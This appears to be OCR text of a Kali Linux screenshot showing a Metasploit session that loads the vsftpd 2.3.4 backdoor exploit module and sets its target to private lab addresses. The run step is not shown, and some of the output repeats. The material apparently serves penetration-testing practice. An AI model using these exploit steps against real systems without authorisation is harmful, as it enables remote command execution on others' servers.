 1 2 3 4
16:18
kali@kali: ~
File Actions Edit View Help
msf6 > search vsfpd
[-] No results from search
msf6 > search vsftpd 234
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execut
ion
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.200.0.12
RHOSTS => 10.200.0.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 10.200.0.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execut
ion
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.16
RHOSTS => 192.168.0.16
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.16 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description